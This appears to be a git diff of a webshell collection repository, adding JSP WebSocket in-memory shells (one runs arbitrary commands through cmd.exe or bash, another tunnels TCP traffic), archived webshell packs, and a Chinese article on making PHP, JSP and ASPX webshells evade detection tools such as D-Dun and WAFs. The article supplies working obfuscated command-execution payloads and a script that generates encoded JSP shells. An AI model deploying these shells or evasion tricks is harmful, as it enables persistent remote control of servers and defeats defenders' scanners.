// Weblogic 在获取 ServerContainer 时有些问题,例如在 bea_wls_internal 目录下 servletContext 获取不到 ServerContainer,也就是此jsp传到 bea_wls_internal目录是无效的,但自己部署的war包路径有效,目前还不知道为什么
|
||||
|
||||
// 可以使用 wsAddAllContainer.jsp 遍历所有的 Container 进行添加,这样 wsAddAllContainer.jsp 上传到bea_wls_internal目录也是可以的
|
||||
|
||||
String path = request.getParameter("path");
|
||||
ServletContext servletContext = request.getSession().getServletContext();
|
||||
ServerEndpointConfig configEndpoint = ServerEndpointConfig.Builder.create(CmdEndpoint.class, path).build();
|
||||
TyrusServerContainer container = (TyrusServerContainer) servletContext.getAttribute(ServerContainer.class.getName());
|
||||
try {
|
||||
container.register(configEndpoint);
|
||||
} catch (Exception e) {
|
||||
e.printStackTrace();
|
||||
}
|
||||
%>
|
||||
BIN
wsMemShell/wsMemShell-main2022-09-20.zip
Normal file
BIN
wsMemShell/wsMemShell-main2022-09-20.zip
Normal file
Binary file not shown.
52
wsMemShell/wscmd.jsp
Normal file
52
wsMemShell/wscmd.jsp
Normal file
@@ -0,0 +1,52 @@
|
||||
<%@ page import="javax.websocket.server.ServerEndpointConfig" %>
|
||||
<%@ page import="javax.websocket.server.ServerContainer" %>
|
||||
<%@ page import="javax.websocket.*" %>
|
||||
<%@ page import="java.io.*" %>
|
||||
|
||||
<%!
|
||||
public static class C extends Endpoint implements MessageHandler.Whole<String> {
|
||||
private Session session;
|
||||
@Override
|
||||
public void onMessage(String s) {
|
||||
try {
|
||||
Process process;
|
||||
boolean bool = System.getProperty("os.name").toLowerCase().startsWith("windows");
|
||||
if (bool) {
|
||||
process = Runtime.getRuntime().exec(new String[] { "cmd.exe", "/c", s });
|
||||
} else {
|
||||
process = Runtime.getRuntime().exec(new String[] { "/bin/bash", "-c", s });
|
||||
}
|
||||
InputStream inputStream = process.getInputStream();
|
||||
StringBuilder stringBuilder = new StringBuilder();
|
||||
int i;
|
||||
while ((i = inputStream.read()) != -1)
|
||||
stringBuilder.append((char)i);
|
||||
inputStream.close();
|
||||
process.waitFor();
|
||||
session.getBasicRemote().sendText(stringBuilder.toString());
|
||||
} catch (Exception exception) {
|
||||
exception.printStackTrace();
|
||||
}
|
||||
}
|
||||
@Override
|
||||
public void onOpen(final Session session, EndpointConfig config) {
|
||||
this.session = session;
|
||||
session.addMessageHandler(this);
|
||||
}
|
||||
}
|
||||
%>
|
||||
<%
|
||||
String path = request.getParameter("path");
|
||||
ServletContext servletContext = request.getSession().getServletContext();
|
||||
ServerEndpointConfig configEndpoint = ServerEndpointConfig.Builder.create(C.class, path).build();
|
||||
ServerContainer container = (ServerContainer) servletContext.getAttribute(ServerContainer.class.getName());
|
||||
try {
|
||||
if (servletContext.getAttribute(path) == null){
|
||||
container.addEndpoint(configEndpoint);
|
||||
servletContext.setAttribute(path,path);
|
||||
}
|
||||
out.println("success, connect url path: " + servletContext.getContextPath() + path);
|
||||
} catch (Exception e) {
|
||||
out.println(e.toString());
|
||||
}
|
||||
%>
|
||||
120
wsMemShell/wsproxy.jsp
Normal file
120
wsMemShell/wsproxy.jsp
Normal file
@@ -0,0 +1,120 @@
|
||||
<%@ page import="javax.websocket.server.ServerEndpointConfig" %>
|
||||
<%@ page import="javax.websocket.server.ServerContainer" %>
|
||||
<%@ page import="javax.websocket.*" %>
|
||||
<%@ page import="java.io.*" %>
|
||||
<%@ page import="java.nio.channels.AsynchronousSocketChannel" %>
|
||||
<%@ page import="java.util.HashMap" %>
|
||||
<%@ page import="java.nio.ByteBuffer" %>
|
||||
<%@ page import="java.nio.channels.CompletionHandler" %>
|
||||
<%@ page import="java.net.InetSocketAddress" %>
|
||||
<%@ page import="java.util.concurrent.TimeUnit" %>
|
||||
<%@ page import="java.util.concurrent.Future" %>
|
||||
<%!
|
||||
public static class ProxyEndpoint extends Endpoint {
|
||||
long i =0;
|
||||
ByteArrayOutputStream baos = new ByteArrayOutputStream();
|
||||
HashMap<String,AsynchronousSocketChannel> map = new HashMap<String,AsynchronousSocketChannel>();
|
||||
static class Attach {
|
||||
public AsynchronousSocketChannel client;
|
||||
public Session channel;
|
||||
}
|
||||
void readFromServer(Session channel,AsynchronousSocketChannel client){
|
||||
final ByteBuffer buffer = ByteBuffer.allocate(50000);
|
||||
Attach attach = new Attach();
|
||||
attach.client = client;
|
||||
attach.channel = channel;
|
||||
client.read(buffer, attach, new CompletionHandler<Integer, Attach>() {
|
||||
@Override
|
||||
public void completed(Integer result, final Attach scAttachment) {
|
||||
buffer.clear();
|
||||
try {
|
||||
if(buffer.hasRemaining() && result>=0)
|
||||
{
|
||||
byte[] arr = new byte[result];
|
||||
ByteBuffer b = buffer.get(arr,0,result);
|
||||
baos.write(arr,0,result);
|
||||
ByteBuffer q = ByteBuffer.wrap(baos.toByteArray());
|
||||
if (scAttachment.channel.isOpen()) {
|
||||
scAttachment.channel.getBasicRemote().sendBinary(q);
|
||||
}
|
||||
baos = new ByteArrayOutputStream();
|
||||
readFromServer(scAttachment.channel,scAttachment.client);
|
||||
}else{
|
||||
if(result > 0)
|
||||
{
|
||||
byte[] arr = new byte[result];
|
||||
ByteBuffer b = buffer.get(arr,0,result);
|
||||
baos.write(arr,0,result);
|
||||
readFromServer(scAttachment.channel,scAttachment.client);
|
||||
}
|
||||
}
|
||||
} catch (Exception ignored) {}
|
||||
}
|
||||
@Override
|
||||
public void failed(Throwable t, Attach scAttachment) {t.printStackTrace();}
|
||||
});
|
||||
}
|
||||
void process(ByteBuffer z,Session channel)
|
||||
{
|
||||
try{
|
||||
if(i>1)
|
||||
{
|
||||
AsynchronousSocketChannel client = map.get(channel.getId());
|
||||
client.write(z).get();
|
||||
z.flip();
|
||||
z.clear();
|
||||
}
|
||||
else if(i==1)
|
||||
{
|
||||
String values = new String(z.array());
|
||||
String[] array = values.split(" ");
|
||||
String[] addrarray = array[1].split(":");
|
||||
AsynchronousSocketChannel client = AsynchronousSocketChannel.open();
|
||||
int po = Integer.parseInt(addrarray[1]);
|
||||
InetSocketAddress hostAddress = new InetSocketAddress(addrarray[0], po);
|
||||
Future<Void> future = client.connect(hostAddress);
|
||||
try {
|
||||
future.get(10, TimeUnit.SECONDS);
|
||||
} catch(Exception ignored){
|
||||
channel.getBasicRemote().sendText("HTTP/1.1 503 Service Unavailable\r\n\r\n");
|
||||
return;
|
||||
}
|
||||
map.put(channel.getId(), client);
|
||||
readFromServer(channel,client);
|
||||
channel.getBasicRemote().sendText("HTTP/1.1 200 Connection Established\r\n\r\n");
|
||||
}
|
||||
}catch(Exception ignored){
|
||||
}
|
||||
}
|
||||
@Override
|
||||
public void onOpen(final Session session, EndpointConfig config) {
|
||||
i=0;
|
||||
session.addMessageHandler(new MessageHandler.Whole<ByteBuffer>() {
|
||||
@Override
|
||||
public void onMessage(ByteBuffer message) {
|
||||
try {
|
||||
message.clear();
|
||||
i++;
|
||||
process(message,session);
|
||||
} catch (Exception ignored) {
|
||||
}
|
||||
}
|
||||
});
|
||||
}
|
||||
}
|
||||
%>
|
||||
<%
|
||||
String path = request.getParameter("path");
|
||||
ServletContext servletContext = request.getSession().getServletContext();
|
||||
ServerEndpointConfig configEndpoint = ServerEndpointConfig.Builder.create(ProxyEndpoint.class, path).build();
|
||||
ServerContainer container = (ServerContainer) servletContext.getAttribute(ServerContainer.class.getName());
|
||||
try {
|
||||
if (servletContext.getAttribute(path) == null){
|
||||
container.addEndpoint(configEndpoint);
|
||||
servletContext.setAttribute(path,path);
|
||||
}
|
||||
out.println("success, connect url path: " + servletContext.getContextPath() + path);
|
||||
} catch (Exception e) {
|
||||
out.println(e.toString());
|
||||
}
|
||||
%>
|
||||
BIN
xl7dev/WebShell-master.zip
Normal file
BIN
xl7dev/WebShell-master.zip
Normal file
Binary file not shown.
1
xl7dev/webshell/other/webshell/read.me
Normal file
1
xl7dev/webshell/other/webshell/read.me
Normal file
@@ -0,0 +1 @@
|
||||
fix error
|
||||
Submodule ysrc/webshell-sample deleted from dbaeee1622
BIN
zxc7528064/-WebShell-/-WebShell--main.zip
Normal file
BIN
zxc7528064/-WebShell-/-WebShell--main.zip
Normal file
Binary file not shown.
3
zxc7528064/-WebShell-/README.md
Normal file
3
zxc7528064/-WebShell-/README.md
Normal file
@@ -0,0 +1,3 @@
|
||||
## -WebShell-
|
||||
|
||||
from :https://github.com/zxc7528064/-WebShell-
|
||||
243
几种实战成功过的webshell的免杀方式.md
Normal file
243
几种实战成功过的webshell的免杀方式.md
Normal file
@@ -0,0 +1,243 @@
|
||||
作者:Icepaper
|
||||
|
||||
原文地址:https://xz.aliyun.com/t/10937
|
||||
|
||||
php的免杀
|
||||
------
|
||||
|
||||
* * *
|
||||
|
||||
传统的php免杀不用多说了 无非就是各种变形和外部参数获取,对于一些先进的waf和防火墙来说,不论如何解析最终都会到达命令执行的地方,但是如果语法报错的话,就可能导致解析失败了,这里简单说几个利用php版本来进行语义出错的php命令执行方式。
|
||||
|
||||
### 一、利用在高版本php语法不换行来执行命令
|
||||
|
||||
```
|
||||
<?=
|
||||
$a=<<< aa
|
||||
assasssasssasssasssasssasssasssasssasssasssassss
|
||||
aa;echo `whoami`
|
||||
?>
|
||||
```
|
||||
|
||||
#### 5.2版本报错
|
||||
|
||||

|
||||
|
||||
#### 5.3报错
|
||||
|
||||

|
||||
|
||||
#### 5.4版本报错
|
||||
|
||||

|
||||
|
||||
#### 7.3.4成功执行命令
|
||||
|
||||

|
||||
|
||||
### 3、利用\\特殊符号来引起报错
|
||||
|
||||
```
|
||||
<?php
|
||||
\echo `whoami`;?>
|
||||
```
|
||||
|
||||
#### 5.3执行命令失败
|
||||
|
||||

|
||||
|
||||
#### 7.3执行命令失败
|
||||
|
||||

|
||||
|
||||
#### 5.2成功执行
|
||||
|
||||

|
||||
|
||||
3、十六进制字符串
|
||||
---------
|
||||
|
||||
在php7中不认为是数字,php5则依旧为数字
|
||||
|
||||
经过测试 5.3 和5.5可以成功执行命令,5.2和php7无法执行
|
||||
|
||||
```
|
||||
<?php
|
||||
$s=substr("aabbccsystem","0x6");
|
||||
$s(whoami)
|
||||
?>
|
||||
```
|
||||
|
||||
#### 7.3 命令执行失败
|
||||
|
||||

|
||||
|
||||
#### 5.2 命令执行失败
|
||||
|
||||

|
||||
|
||||
### 5.3 命令执行成功
|
||||
|
||||

|
||||
|
||||
除此之外,还有很多种利用版本差异性来bypass一些没有对所有版本进行检测更新的所谓的"先进waf"。
|
||||
|
||||
当然,对于我们可以结合垃圾数据,变形混淆,以及大量特殊字符和注释的方式来构造更多的payload,毕竟每家的waf规则不同,配置也不同,与一些传输层面的bypass进行结合产生的可能性就会非常多样。
|
||||
|
||||
例如:
|
||||
7.0版本的??特性,如果版本为5.x的话就会报错,可以结合一些其他的方式吧
|
||||
|
||||
```
|
||||
<?php
|
||||
$a = $_GET['function'] ?? 'whoami';
|
||||
$b = $_GET['cmd'] ?? 'whoami';
|
||||
$a(null.(null.$b));
|
||||
```
|
||||
|
||||
jsp免杀
|
||||
-----
|
||||
|
||||
* * *
|
||||
|
||||
本人对java研究的不是非常深入,因此主要分享的还是平时收集的几个小tips,如果有没看过的师傅现在看到了也是极好的,java unicode绕过就不再多言。
|
||||
|
||||
#### 0、小小Tips
|
||||
|
||||
jsp的后缀可以兼容为jspx的代码,也兼容jspx的所有特性,如CDATA特性。
|
||||
|
||||
jspx的后缀不兼容为jsp的代码,jspx只能用jspx的格式
|
||||
|
||||
#### 1、jspx CDATA特性
|
||||
|
||||
在XML元素里,<和&是非法的,遇到<解析器会把该字符解释为新元素的开始,遇到&解析器会把该字符解释为字符实体化编码的开始。
|
||||
|
||||
但是我们有时候有需要在jspx里添加js代码用到大量的<和&字符,因此可以将脚本代码定义为CDATA。
|
||||
|
||||
CDATA部分内容会被解析器忽略。
|
||||
格式:<!\[CDATA\[xxxxxxxxxxxxxxxxxxx\]\]>
|
||||
例如
|
||||
String cmd = request.getPar<!\[CDATA\[ameter\]\]>("shell");
|
||||
此时ameter依旧会与getPar拼接成为getParameter
|
||||
|
||||
#### 2、实体化编码
|
||||
|
||||
```
|
||||
if (cmd !=null){
|
||||
Process child = Runtime.getRuntime().exec(cmd);
|
||||
InputStream in = child.getInputStream();
|
||||
```
|
||||
|
||||
这里实体化编码先知渲染体现不出来
|
||||
|
||||

|
||||
|
||||
#### 3、利用java支持其他编码格式来进行绕过
|
||||
|
||||
```
|
||||
#python2
|
||||
charset = "utf-8"
|
||||
data = '''<%Runtime.getRuntime().exec(request.getParameter("i"));%>'''.format(charset=charset)
|
||||
|
||||
f16be = open('utf-16be.jsp','wb')
|
||||
f16be.write('<%@ page contentType="charset=utf-16be" %>')
|
||||
f16be.write(data.encode('utf-16be'))
|
||||
|
||||
f16le = open('utf-16le.jsp','wb')
|
||||
f16le.write('<jsp:directive.page contentType="charset=utf-16le"/>')
|
||||
f16le.write(data.encode('utf-16le'))
|
||||
|
||||
fcp037 = open('cp037.jsp','wb')
|
||||
fcp037.write(data.encode('cp037'))
|
||||
fcp037.write('<%@ page contentType="charset=cp037"/>')
|
||||
|
||||
|
||||
```
|
||||
|
||||

|
||||
|
||||
可以看到对于D盾的免杀效果还是非常好的。
|
||||

|
||||
|
||||
aspx的免杀
|
||||
-------
|
||||
|
||||
* * *
|
||||
|
||||
aspx免杀的方式相对于PHP和java的较少,这里列出5种方式来bypass进行免杀
|
||||
|
||||
1、unicode编码
|
||||
2、空字符串连接
|
||||
3、<%%>截断
|
||||
3、头部替换
|
||||
5、特殊符号@
|
||||
6、注释
|
||||
|
||||
我们以一个普通的冰蝎马作为示例
|
||||
|
||||
<%@ Page Language="Jscript"%>eval(@Request.Item\["pass"\],"unsafe");%
|
||||
|
||||
这一步无需多言,一定是会被D盾所查杀的
|
||||
|
||||

|
||||
|
||||
#### 1、unicode编码
|
||||
|
||||
例如eval他可以变为
|
||||
\\u0065\\u0076\\u0061\\u006c
|
||||
|
||||
```
|
||||
<%@ Page Language="Jscr`ipt"%><%\u0065\u0076\u0061\u006c(@Request.Item["pass"],"unsafe");%>`
|
||||
```
|
||||
|
||||
经过我本地的测试,在JScript的情况下它不支持大U和多个0的增加
|
||||
而在c#的情况下,是可以支持的
|
||||
|
||||

|
||||
|
||||
#### 2、空字符串连接
|
||||
|
||||
在函数字符串中插入这些字符都不会影响脚本的正常运行,在测试前需要注意该类字符插入的位置,否则插入错误的地方会产生报错
|
||||
\\u200c
|
||||
\\u200d
|
||||
\\u200e
|
||||
\\u200f
|
||||
|
||||
#### 3、使用<%%>语法
|
||||
|
||||
将整个字符串与函数利用<%%>进行分割
|
||||
|
||||
```
|
||||
<%@Page `Language=JS%><%eval%><%(Request.%><%Item["pass"],"unsafe");%>`
|
||||
```
|
||||
|
||||
#### 4、头部免杀
|
||||
|
||||
之前有遇到过检测该字段的<%@ Page Language="C#" %>,这个是标识ASPX的一个字段,
|
||||
针对该字段进行免杀%@Language=CSHARP% 很久之前修改为这样就过了
|
||||
|
||||
同样的,可以修改为
|
||||
<%@ Page Language="Jscript"%>------》<%@Page Language=JS%>
|
||||
也可以将该字段放在后面,不一定要放前面等
|
||||
|
||||
#### 5、使用符号
|
||||
|
||||
如哥斯拉webshell存在特征代码,可以添加@符号但是不会影响其解析。
|
||||
|
||||
```
|
||||
(Context.Session["payload"] == null)
|
||||
(@Context.@Session["payload"] == null)
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
#### 6、注释可以随意插入
|
||||
|
||||
如下所示为冰蝎部分代码
|
||||
|
||||
```
|
||||
<%/*qi*/Session./*qi*/Add(@"k"/*qi*/,/*qi*/"e45e329feb5d925b"/*qi*/)
|
||||
```
|
||||
|
||||
可以与<%%>结合使用效果会更好'
|
||||
Reference in New Issue
Block a user